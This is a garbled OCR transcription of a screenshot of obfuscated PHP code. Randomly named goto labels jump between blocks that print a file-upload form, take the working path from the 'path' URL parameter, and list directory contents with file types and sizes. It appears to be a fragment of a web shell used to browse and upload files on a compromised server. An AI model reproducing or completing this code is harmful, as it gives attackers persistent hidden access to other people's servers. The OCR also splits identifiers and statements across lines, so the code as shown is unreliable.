
T
[
"upload"
])) { 
echo
"

    upload to : <input type='text' autocompl
ete='off' id='textinput' name='uptopath' val
ue='"
 . 
$path
 . 
$slash
 . 
"' width='100px'><b
r>

    <input type='file' name='file'><hr color
='Gray'><center><a href='?path="
 . 
$_GET
[
"pa
th"
] . 
"'>cancel</a>

    <input type='submit' name='move_upload' 
value='upload' id='two'>\xa    "
; 
die
; } 
got
o
 p2LzQ; nSCuk: 
if
 (is_dir(
$path
)) { 
if
 (
$pa
th
 !== 
"/"
) { 
$slash
 = 
"/"
; } 
else
 { 
$slash
= 
''
; } } 
else
 { 
$checkslash
 = substr(
$path
, 
2
); 
if
 (is_dir(
$checkslash
)) { 
if
 (
$checksla
sh
 !== 
"/"
) { 
$slash
 = 
"/"
; } 
else
 { 
$slash
= 
''
; } } 
else
 { 
if
 (is_file(
$checkslash
)) { 
if
 (
$checkslash
 !== 
"/"
) { 
$slash
 = 
"/"
; } 
e
lse
 { 
$slash
 = 
''
; } } } } 
goto
 KcYvS; Zack
z: 
$scanPath
 = array_diff(
$scanPath
, 
array
(
"."
, 
".."
)); 
goto
 fYM4d; JJbg1: 
for
 (
$i
 = 
0
; 
$i
 < count(
$scanPath
); 
$i
++) { 
$iota
 = 
$s
canPath
[
$i
]; 
$pathType
 = mime_content_type
(
$path
 . 
$slash
 . 
$iota
); 
$pathType
 = explod
e(
"/"
, 
$pathType
); 
$sizeA
 = filesize(
$path
 . 
$slash
 . 
$iota
); 
$filesize
 = 
$sizeA
; 
$sizeks